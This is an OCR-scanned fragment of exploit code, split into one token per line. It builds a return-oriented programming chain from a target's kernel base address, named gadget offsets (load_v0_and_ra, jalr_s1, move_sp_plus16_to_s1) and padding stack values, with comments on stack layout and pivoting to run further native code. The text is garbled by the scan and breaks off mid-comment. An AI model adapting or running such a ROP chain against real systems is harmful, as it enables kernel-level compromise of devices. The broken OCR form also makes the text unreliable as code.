
g_load_addr_and_jump
	target
[
'kernel_base'
]
+
target
[
'gadgets'
]
[
'load_v0_and_ra'
]
,
# stack for the g_load_v0_and_ra 
gadget
0xaaaaaaa1
,
# sp+0
0xaaaaaaa2
,
# sp+4
0xaaaaaaa3
,
# sp+8
0xaaaaaaa4
,
# sp+12
	target
[
'kernel_base'
]
+
target
[
'gadgets'
]
[
'jalr_s1'
]
,
#  sp+16 
/ v0
0xaaaaaaa6
,
# sp+20
0xaaaaaaa7
,
# sp+24
	target
[
'kernel_base'
]
+
target
[
'gadgets'
]
[
'move_sp_plus16_to_s1'
]
,
# ra
# second piece of native code 
getting executed, pivot back in the 